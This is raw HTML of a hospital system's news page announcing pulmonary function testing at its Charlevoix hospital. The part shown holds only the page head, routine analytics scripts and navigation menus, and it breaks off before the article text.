

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.munsonhealthcare.org/about-the-system/news-media-relations/news/pulmonary-function-testing-now-available-charlevoix
body_size: 12433
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="Munson Healthcare Charlevoix Hospital is pleased to announce the addition of Pulmonary Function Testing (PFT) services to its comprehensive healthcare offerings." />
<link rel="canonical" href="https://www.munsonhealthcare.org/about-the-system/news-media-relations/news/pulmonary-function-testing-now-available-charlevoix" />
<meta property="og:title" content="Pulmonary Function Testing Now Available in Charlevoix" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<noscript><link rel="stylesheet" href="/core/themes/claro/css/components/dropbutton-noscript.css?t8t2d1" />
</noscript><noscript><link rel="stylesheet" href="/core/themes/claro/css/components/views-ui-noscript.css?t8t2d1" />
</noscript><link rel="icon" href="/themes/custom/munson/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window._monsido = window._monsido || {
    token: "xskHf53kLmWi7-uELZtzkA",
    statistics: {
        enabled: true,
        cookieLessTracking: true,
        documentTracking: {
            enabled: true,
            documentCls: "monsido_download",
            documentIgnoreCls: "monsido_ignore_download",
            documentExt: [],
        },
    },
    heatmap: {
        enabled: true,
    },
};</script>
<script type="text/javascript" async="" src="https://app-script.monsido.com/v2/monsido-script.js"></script>

    <title>Pulmonary Function Testing Now Available in Charlevoix</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_tYMPrVdNB10BLQK9WkmbU-EFMl-fDLptQgSwUgkX9lQ.css?delta=0&amp;language=en&amp;theme=munson&amp;include=eJxljFEOwjAMQy9U1iNVWRuVjDRBSQuD01Ox8YVkWbL1bHDHnkg2zF0tZvdlHb2rpAZWSQL8A1cqmHDvaAKcKE946ph5yAymsbKuwBfvLyapIathLDbuwAtssB-FqDVgemOYb5O7_ZAzhjbEVc6z8CB8evz60rQMxg8dqkrn" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_U-odQcc7xhY8Y_wYPXqK3fAC3gwbrrl_87x7drunK_w.css?delta=1&amp;language=en&amp;theme=munson&amp;include=eJxljFEOwjAMQy9U1iNVWRuVjDRBSQuD01Ox8YVkWbL1bHDHnkg2zF0tZvdlHb2rpAZWSQL8A1cqmHDvaAKcKE946ph5yAymsbKuwBfvLyapIathLDbuwAtssB-FqDVgemOYb5O7_ZAzhjbEVc6z8CB8evz60rQMxg8dqkrn" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css?family=Headland+One" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
<link rel="stylesheet" media="all" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,600i,700,700i,800,800i" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_2k-j9f9W_5KZRZHYF_Ud78nmIhlxc9iCRJ3IBaJpRy0.css?delta=6&amp;language=en&amp;theme=munson&amp;include=eJxljFEOwjAMQy9U1iNVWRuVjDRBSQuD01Ox8YVkWbL1bHDHnkg2zF0tZvdlHb2rpAZWSQL8A1cqmHDvaAKcKE946ph5yAymsbKuwBfvLyapIathLDbuwAtssB-FqDVgemOYb5O7_ZAzhjbEVc6z8CB8evz60rQMxg8dqkrn" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_QHYgOqYt7HfdCg3G2mJTo7GlSGVcwBTTKFZ-FKKxWY8.css?delta=7&amp;language=en&amp;theme=munson&amp;include=eJxljFEOwjAMQy9U1iNVWRuVjDRBSQuD01Ox8YVkWbL1bHDHnkg2zF0tZvdlHb2rpAZWSQL8A1cqmHDvaAKcKE946ph5yAymsbKuwBfvLyapIathLDbuwAtssB-FqDVgemOYb5O7_ZAzhjbEVc6z8CB8evz60rQMxg8dqkrn" />

    <script src="/sites/default/files/js/js_zu3JRThzjakYYyg0S_MW0rffLRieQGIPlY9_ekBrFyA.js?scope=header&amp;delta=0&amp;language=en&amp;theme=munson&amp;include=eJw1ilsOgyAUBTdE5aMLIrd44qMI9j5Qd69p4GeSmXNiYfiRbac0aLE4oyKrvBSiDqemJX_73tRtlqVkP2In1u25hwfW85TKh1K39WfgK9R3C0FAHOf2aubqgkP8nwOtdN6DFzs0"></script>

  
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-95ec1ccb-e7bb-42a9-a269-84e0ab102747","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="ZUMKT-LJHPJ-KDWZD-R7PEK-2WQTS",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"ZUMKT-LJHPJ-KDWZD-R7PEK-2WQTS";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="cj2yedyx2w5mk2lkm7rq-f-8feb2ed26-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1574817","ak.ai":parseInt("1009606",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2885a61","ak.r":51095,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.117.130.0","ak.cport":48078,"ak.gh":"23.215.214.229","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768581091","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==+9+7Ucllxr8jz5yysvp4wSHfuD93HnvAUjx8dzR21z1bOOmUaFGeVIZqRvuCAkcMflyZ/QxbhEUx+/7qUuLCrVAeQs9vS0ahR6LACZMJonSd7h6XfnflChpTA7LmPF2lpZmlc/OvlEWlV49GfuZNvsnORFcYOMPU/Uc91/+V/1cJVrPfKDbCI/j0v5Dz9ELGvloSKR+JVZq1BUaSxgm+z+7FG5nPbllhkZkVdiiOtBMfB+3FwfSvR1FS1YqMkK9a02d8WAN6GTBji4YoBK3SmOjLFeBk7TJ1dlyqbUZbhFUjzp1IsumSotHIJiqrI5FTOoCUgn/8GAyG5Dpfgwwuk8+9Pu5rfbyseqSj5v4AvoFiCHSUXptXjpOPQYm0PwNfAz2e5tKlG+1+UsGP87I0r88Rymix2JMK5RBo0M6fweU=","ak.pv":"9","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
  <body class="path-node page-node-type-news-item">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="page-wrapper dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div  class="page-node--news-item layout-container not-subsite">
  

  <div class="region region--site_alert">
          <div id="block-munson-sitewidealertblock" class="block block-munson-sitewide-alert block-sitewide-alert-block">
  
    
      <div class="sitewide-alert-container" role="banner">
  <p><a href="/services/emergency-medical-services/urgent-care-walk-in/where-to-go-for-care">Where to Go for Care</a> | <a href="/ContentPage.aspx?nd=5659">Ask-a-Nurse: 231-935-0951</a> | <a href="/virtual-visits/urgent-care">Virtual Urgent Care</a> | <a href="/ContentPage.aspx?nd=5117">Visitor Policy</a> | <a href="/contentpage.aspx?nd=5377">Closures</a><br><a href="/about-the-system/cerner-incident">Notice of Electronic Health Record Data Incident</a></p>
</div>

  </div>
<div data-drupal-messages-fallback class="hidden messages-list"></div>

      </div>

  <header class="content-header clearfix" class="container">
    <nav class="navbar navbar-munson">
  <div class="container">
    <div class="munson-navbar-header clearfix">
      

  <div class="region region--header">
          

<div class="site-branding">
  <a href="/" rel="home">
        <img src="/themes/custom/munson/images/logo.png" alt="Munson Healthcare" />
  </a>
</div>

      </div>

      <button type="button" class="btn-search--mobile" aria-controls="block-munson-views-block-search-flyout-search-flyout-block" aria-expanded="false">
        <i class="fa fa-search"></i>
      </button>
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-menu-container" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>
    <div id="navbar-menu-container" class="menu-container collapse munson-navbar-collapse">
      <div class="primary">
        <div class="container">
            <div class="region region-primary-menu" id="navbar--primary-menu">
    <nav role="navigation" aria-labelledby="block-munson-mainnavigation-menu" id="block-munson-mainnavigation" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-munson-mainnavigation-menu">Main navigation</h2>
  

        
        <ul class="menu">
                                  <li class="menu-item">
                  <a href="/about-the-system" data-drupal-link-system-path="node/345591">About</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/blog/blog-home" data-drupal-link-system-path="blog/blog-home">Blog</a>
                      </li>
                                                                <li class="collapsed menu-item menu-item--expanded" tabindex="0" role="button" data-toggle="dropdown" aria-expanded="false" aria-controls="menu-item-menu-link-contentf74d41af-9973-4c09-b989-87583c127ba1" data-target="#menu-item-menu-link-contentf74d41af-9973-4c09-b989-87583c127ba1">
                            <span>            Careers <i class="fa fa-angle-down" aria-hidden="true"></i>
          </span>
                                  <ul class="collapse menu" id="menu-item-menu-link-contentf74d41af-9973-4c09-b989-87583c127ba1">
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">See All Positions</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Cadillac Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Charlevoix Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Grayling Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://secure6.saashr.com/ta/6175240.careers?CareersSearch">Kalkaska Memorial Health Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Manistee Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Munson Medical Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Otsego Memorial Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="https://careers.munsonhealthcare.org/" target="_blank">Paul Oliver Memorial Hospital</a>
                      </li>
        </ul>
  
              </li>
                                  <li class="menu-item">
                  <a href="/munson-healthcare-foundations/ways-to-give/make-a-gift" data-drupal-link-system-path="node/351141">Give a Gift</a>
                      </li>
                                                                <li class="collapsed menu-item menu-item--expanded" tabindex="0" role="button" data-toggle="dropdown" aria-expanded="false" aria-controls="menu-item-menu-link-content2e44f490-26ab-498c-8ea2-a43782091e24" data-target="#menu-item-menu-link-content2e44f490-26ab-498c-8ea2-a43782091e24">
                            <span>            Our Hospitals <i class="fa fa-angle-down" aria-hidden="true"></i>
          </span>
                                  <ul class="collapse menu" id="menu-item-menu-link-content2e44f490-26ab-498c-8ea2-a43782091e24">
                                  <li class="menu-item">
                  <a href="/cadillac-hospital" data-drupal-link-system-path="node/345526">Cadillac Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/charlevoix-hospital" data-drupal-link-system-path="node/345751">Charlevoix Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/grayling-hospital" data-drupal-link-system-path="node/345766">Grayling Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/kalkaska-memorial-health-center" data-drupal-link-system-path="node/344801">Kalkaska Memorial Health Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/manistee-hospital" data-drupal-link-system-path="node/345881">Manistee Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/munson-medical-center" data-drupal-link-system-path="node/345686">Munson Medical Center</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/otsego-memorial-hospital" data-drupal-link-system-path="node/348711">Otsego Memorial Hospital</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/paul-oliver-memorial-hospital" data-drupal-link-system-path="node/346021">Paul Oliver Memorial Hospital</a>
                      </li>
        </ul>
  
              </li>
                                  <li class="menu-item">
                  <a href="/patient-portals/my-health-info" data-drupal-link-system-path="node/348971">Patient Portal</a>
                      </li>
                                                                <li class="collapsed menu-item menu-item--expanded" tabindex="0" role="button" data-toggle="dropdown" aria-expanded="false" aria-controls="menu-item-menu-link-content8c0e2880-15eb-4dab-8125-b984dcec9252" data-target="#menu-item-menu-link-content8c0e2880-15eb-4dab-8125-b984dcec9252">
                            <span>            Virtual Visits <i class="fa fa-angle-down" aria-hidden="true"></i>
          </span>
                                  <ul class="collapse menu" id="menu-item-menu-link-content8c0e2880-15eb-4dab-8125-b984dcec9252">
                                  <li class="menu-item">
                  <a href="/virtual-visits" data-drupal-link-system-path="node/349411">Virtual Visits</a>
                      </li>
                                  <li class="menu-item">
                  <a href="/virtual-visits/urgent-care" data-drupal-link-system-path="node/336171">Virtual Urgent Care</a>
                      </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>

  </div>

        </div>
      </div>
            <div class="secondary">
        <div class="container">

  <div class="region region--secondary_menu">
          <nav role="navigation" aria-labelledby="block-munson-secondarynavigation-menu" id="block-munson-secondarynavigation" class="block block-menu navigation menu--secondary-navigation">
            
  <h2 class="visually-hidden" id="block-munson-secondarynavigation-menu">Secondary Navigation</h2>
  

        
        <ul class="menu">
                                                          
      <li class="menu-item">
        <a href="/find-a-doctor" data-drupal-link-system-path="node/344786">Find a Doctor</a>
                      </li>
                                                          
      <li class="menu-item">
        <a href="/locations" data-drupal-link-system-path="locations">Locations</a>
                      </li>
                                                                                                                                  
      <li class="collapsed menu-item--expanded dropdown--menu-item-services menu-item" aria-expanded="false" aria-controls="menu-item-services" data-target="#menu-item-services">
        <a href="/services" class="dropdown--services" data-drupal-link-system-path="services">Services</a>
                  <ul class="collapse menu" id="menu-item-services">
            <li>
              <div class="menu-embed-view">
                <div class="views-element-container"><div class="view view-services view-id-services view-display-id-menu_block js-view-dom-id-ce98feabb0038fa2c824baa36a2f26b1083da69cb91f84c206de2d38bbde3d06 secondary-dropdown-container">
  <div class="dropdown-left">
    <h3>Featured Services</h3>
            
          <div class="view-content">
            <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/cancer" hreflang="en">Cancer</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/heart" hreflang="en">Heart</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/maternity" hreflang="en">Maternity</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/neurosciences" hreflang="en">Neurosciences</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/orthopedics" hreflang="en">Orthopedics</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/primary-care" hreflang="en">Primary Care</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/radiology" hreflang="en">Radiology</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/stroke" hreflang="en">Stroke Services</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/surgery" hreflang="en">Surgery</a></span></div></div>

      </div>
    
                  </div>
  <div class="dropdown-right">
    <div class="dropdown-right--top">
      <h3>Neighborhood Services</h3>
              <div class="attachment attachment-after">
          <div class="views-element-container"><div class="view view-services view-id-services view-display-id-attachment_1 js-view-dom-id-598ef1a36bccfcf8c29720dc2a4bcb7e9462593212787157f9b4cd52a7d87756">
  
    
      
      <div class="view-content">
          <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/primary-care" hreflang="en">Family Care</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/home-health" hreflang="en">Home Health</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/home-health/hospice" hreflang="en">Hospice</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/laboratory" hreflang="en">Laboratory</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/pharmacy" hreflang="en">Pharmacy</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/rehabilitation-services/physical-therapy" hreflang="en">Physical Therapy</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/emergency-medical-services/urgent-care-walk-in/where-to-go-for-care" hreflang="en">Urgent Care &amp; Walk-in</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/virtual-visits/urgent-care" hreflang="en">Virtual Urgent Care</a></span></div></div>
    <div class="views-row"><div class="views-field views-field-title"><span class="field-content"><a href="/services/radiology" hreflang="en">X-Ray and Imaging</a></span></div></div>

    </div>
  
          </div>
</div>

        </div>
          </div>
    <div class="dropdown-right--bottom">
      <h3>Services (A-Z)</h3>
      <ul class="services-letter-list">
                  <li>
            <a href="/services/services-a-z#A">A</a>
          </li>
                  <li>
            <a href="/services/services-a-z#B">B</a>
          </li>
                  <li>
            <a href="/services/services-a-z#C">C</a>
          </li>
                  <li>
            <a href="/services/services-a-z#D">D</a>
          </li>
                  <li>
            <a href="/services/services-a-z#E">E</a>
          </li>
                  <li>
            <a href="/services/services-a-z#F">F</a>
          </li>
                  <li>
            <a href="/services/services-a-z#G">G</a>
          </li>
                  <li>
            <a href="/services/services-a-z#H">H</a>
          </li>
                  <li>
            <a href="/services/services-a-z#I">I</a>
          </li>
                  <li>
            <a href="/services/services-a-z#J">J</a>
          </li>
                  <li>
            <a href="/services/services-a-z#K">K</a>
          </li>
                  <li>
            <a href="/services/services-a-z#L">L</a>
          </li>
                  <li>
            <a href="/services/services-a-z#M">M</a>
          </li>
                  <li>
            <a href="/services/services-a-z#N">N</a>
          </li>
                  <li>
            <a href="/services/services-a-z#O">O</a>
          </li>
                  <li>
            <a href="/services/services-a-z#P">P</a>
          </li>
                  <li>
            <a href="/services/services-a-z#Q">Q</a>
          </li>
                  <li>
            <a href="/services/services-a-z#R">R</a>
          </li>
                  <li>
            <a href="/services/services-a-z#S">S</a>
          </li>
                  <li>
            <a href="/services/services-a-z#T">T</a>
          </li>
                  <li>
            <a href="/services/services-a-z#U">U</a>
          </li>
                  <li>
            <a href="/services/services-a-z#V">V</a>
          </li>
                  <li>
            <a href="/services/services-a-z#W">W</a>
          </li>
                  <li>
            <a href="/services/services-a-z#X">X</a>
          </li>
                  <li>
            <a href="/services/services-a-z#Y">Y</a>
          </li>
                  <li>
            <a href="/services/services-a-z#Z">Z</a>
          </li>
              </ul>
    </div>
    <a class="view-all-services" href="/services/services-a-z">View All Services</a>
  </div>
</div>
</div>

              </div>
            </li>
          </ul>
                      </li>
                                                          
      <li class="menu-item">
        <a href="/patients-visitors" data-drupal-link-system-path="node/345601">Patients &amp; Visitors</a>
                      </li>
                                                          
      <li class="menu-item">
        <a href="/classes-and-events" data-drupal-link-system-path="node/345606">Classes &amp; Events</a>
                      </li>
                                                                                
      <li class="menu-item menu-item--search">
        <span class="btn-search">Search</span>
                      </li>
        </ul>
  


  </nav>

      </div>
</div>
      </div>
    </div>
  </div>
</nav>
    

  <div class="region region--flyout_search">
          <div class="views-element-container block block-views block-views-blocksearch-flyout-search-flyout-block" id="block-munson-views-block-search-flyout-search-flyout-block">
  
    
      <div><div class="search-flyout view view-search-flyout view-id-search_flyout view-display-id-search_flyout_block js-view-dom-id-8ea5b565e29cfbaaee14cbe0f1da9c983753c279843888b2cb36c4be513bebe6">
  
    
      <div class="view-filters">
      <form class="views-exposed-form" aria-label="Filter the contents of the Search Flyout view" data-drupal-selector="views-exposed-form-search-flyout-search-flyout-block" action="/about-the-system/news-media-relations/news/pulmonary-function-testing-now-available-charlevoix" method="get" id="views-exposed-form-search-flyout-search-flyout-block" accept-charset="UTF-8">
  <div class="views-exposed-form__item views-exposed-form__item--preceding-actions js-form-item form-item js-form-type-textfield form-type--textfield js-form-item-search form-item--search form-item--no-label">
          <input placeholder="Search" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text form-element form-element--type-text form-element--api-textfield"/>
        </div>
<div data-drupal-selector="edit-actions" class="form-actions views-exposed-form__item views-exposed-form__item--actions js-form-wrapper form-wrapper" id="edit-actions">
<button  data-drupal-selector="edit-submit-search-flyout" type="submit" id="edit-submit-search-flyout" class="button js-form-submit form-submit button--submit">
  <span class="visually-hidden">Apply</span>
</button>

<button  data-drupal-selector="edit-submit-search-flyout" type="submit" id="edit-submit-search-flyout-2" class="button js-form-submit form-submit button--submit button--submit-ajax">Apply</button>
</div>


</form>

    </div>
  
  <div class="results-container">
          <button class="close-search" aria-label="Close search">
        <i class="fa fa-times" aria-hidden="true"></i>
      </button>
      <div class="block block-munson-search block-munson-related-search">
  
      <h2>Related Search Terms</h2>
    
        No items found

  </div>

    
          <div class="views-element-container"></div>
<div class="views-element-container"></div>

    
          <div class="view-empty">
        Showing 0 Results
      </div>
    
          <div class="views-element-container"></div>
<div class="views-element-container"></div>

    
    
                    </div>
</div>
</div>

  </div>

      </div>

  </header>
  <main role="main">
      

<div class="region region--banner">
  <div id="block-munson-page-title" class="block block-core block-page-title-block">
  
    
      

<div class="page-title__wrapper service__banner">
  <div class="page-title page-title--textured">
    <div class="page-title__inner container">
      <h1 class="page-title__heading visually-hidden"><span class="field field--name-title field--type-string field--label-hidden">Pulmonary Function Testing Now Available in Charlevoix</span>
</h1>
    </div>
  </div>
</div>


  </div>

</div>


          
    <div class="visually-hidden">
      <a id="main-content" tabindex="-1"></a>
    </div>
          

  <div class="region region--pre_content">
          <div id="block-munson-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb" class="breadcrumbs">
    <div class="breadcrumbs__inner container">
      <span id="system-breadcrumb" class="visually-hidden">Breadcrumb</span>
      <ol class="breadcrumbs__list">
              <li class="breadcrumbs__item">
                      <a href="/" class="breadcrumbs__link">Home</a>
                                <span class="breadcrumbs__separator" aria-hidden="true">&gt;</span>
                  </li>
              <li class="breadcrumbs__item">
                      <a href="/about-the-system" class="breadcrumbs__link">About the System </a>
                                <span class="breadcrumbs__separator" aria-hidden="true">&gt;</span>
                  </li>
              <li class="breadcrumbs__item">
                      <a href="/about-the-system/news-media-relations" class="breadcrumbs__link">News &amp; Media Relations</a>
                                <span class="breadcrumbs__separator" aria-hidden="true">&gt;</span>
                  </li>
              <li class="breadcrumbs__item">
                      <a href="/about-the-system/news-media-relations/news" class="breadcrumbs__link">News</a>
                                <span class="breadcrumbs__separator" aria-hidden="true">&gt;</span>
                  </li>
              <li class="breadcrumbs__item">
                      <span class="breadcrumbs__no-link" aria-current="page">
              Pulmonary Function Testing Now Available in Charlevoix
            </span>
                            </li>
            </ol>
    </div>
  </nav>

  </div>

      </div>

        <div  class="news-item layout-content content-wrapper">
      <div class="container">
                                      <aside class="left-content col-md-3 col-sm-12">
              

  <div class="region region--sidebar">
          


<div id="block-munson-departmentmenu" class="block block-munson-menu block-munson-menu-department-menu department-menu">
	
		
			
                  <ul class="menu" id="side-1101">
              
      <li class="menu-item menu-item--expanded">
                        <a href="/about-the-system" id="side-1101-1-link" data-drupal-link-system-path="node/345591">About Munson Healthcare</a>
                            <button aria-controls="side-1101-1" aria-expanded="false" aria-labelledby="side-1101-1-link" tabindex="0" class="arrow fa-chevron-down"></button>
                            <ul class="menu" id="side-1101-1" aria-labelledby="side-1101-1-link">
              
      <li class="menu-item">
                        <a href="/about-the-system/advocacy" id="side-1101-1-1-link" data-drupal-link-system-path="node/348826">Advocacy</a>
              </li>
          
      <li class="menu-item menu-item--expanded">
                        <a href="/about-the-system/ask-a-nurse" id="side-1101-1-2-link" data-drupal-link-system-path="node/336156">Ask-A-Nurse</a>
                            <button aria-controls="side-1101-1-2" aria-expanded="false" aria-labelledby="side-1101-1-2-link" tabindex="0" class="arrow fa-chevron-down"></button>
                            <ul class="menu" id="side-1101-1-2" aria-labelledby="side-1101-1-2-link" aria-hidden="true" style="display:none;">
              
      <li class="menu-item">
                        <a href="/about-the-system/ask-a-nurse/ask-a-nurse-form" id="side-1101-1-2-1-link" data-drupal-link-system-path="node/350871">Submit A Question</a>
              </li>
        </ul>
  
              </li>
          
      <li class="menu-item">
                        <a href="/services/research-clinical-trials" id="side-1101-1-3-link" data-drupal-link-system-path="node/335576">Clinical Research</a>
              </li>
          
      <li class="menu-item">
                        <a href="/about-the-system/committed-to-you" id="side-1101-1-4-link" data-drupal-link-system-path="node/352191">Committed to You</a>
              </li>
          
      <li class="menu-item">
                        <a href="/services/community-health/community-benefit-report" id="side-1101-1-5-link" data-drupal-link-system-path="node/344926">Community Commitment</a>
              </li>
          
      <li class="menu-item">
                        <a href="/services/community-health" id="side-1101-1-6-link" data-drupal-link-system-path="node/335581">Community Health</a>
              </li>
          
      <li class="menu-item">
                        <a href="/patients-visitors/contact" id="side-1101-1-7-link" data-drupal-link-system-path="node/347586">Contact Us</a>
              </li>
          
      <li class="menu-item">
                        <a href="/healthequity" id="side-1101-1-8-link" data-drupal-link-system-path="node/351921">Health Equity</a>
              </li>
          
      <li class="menu-item">
                        <a href="/about-the-system/information-security" id="side-1101-1-9-link" data-drupal-link-system-path="node/351106">Information Security &amp; Privacy</a>
              </li>
          
      <li class="menu-item">
                        <a href="/about-the-system/munson-healthcare-leadership" id="side-1101-1-10-link" data-drupal-link-system-path="node/348386">Leadership</a>
              </li>
          
      <li class="menu-item menu-item--expanded">
                        <a href="/about-the-system/news-media-relations/news" id="side-1101-1-11-link" data-drupal-link-system-path="node/348006">News &amp; Media Relations</a>
                            <button aria-controls="side-1101-1-11" aria-expanded="false" aria-labelledby="side-1101-1-11-link" tabindex="0" class="arrow fa-chevron-down"></button>
                            <ul class="menu" id="side-1101-1-11" aria-labelledby="side-1101-1-11-link" aria-hidden="true" style="display:none;">
              
      <li class="menu-item">
